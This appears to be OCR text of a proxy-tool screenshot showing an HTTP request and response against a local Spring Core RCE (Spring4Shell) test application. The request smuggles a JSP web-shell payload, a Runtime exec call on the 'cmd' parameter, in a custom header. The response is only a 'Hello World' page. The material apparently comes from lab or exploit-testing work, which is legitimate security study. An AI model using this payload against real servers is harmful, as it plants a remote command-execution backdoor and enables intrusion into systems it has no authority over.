 Request
Pretty Raw \n Actions
1 GET /SpringCoreRce_war/index.jsp HTTP/1.1
2 Host: localhost:8888
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:100.0) Gecko/20100101 Firefox/100.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 fuck: <%Runtime.getRuntime().exec(request.getParameter("cmd"));%>
10 Sec-Fetch-Dest: document
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Site: none
13 Sec-Fetch-User: ?1
14
15
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Set-Cookie: JSESSIONID=15FCE84C1CD2006B80DAD12F30761640; Path=/SpringCoreRce_war; HttpOnly
3 Content-Type: text/html;charset=ISO-8859-1
4 Content-Length: 53
5 Date: Thu, 06 Oct 2022 08:28:48 GMT
6 Connection: close
7
8 <html>
9 <body>
10 <h2>
Hello World2!
</h2>
11 </body>
12 </html>
13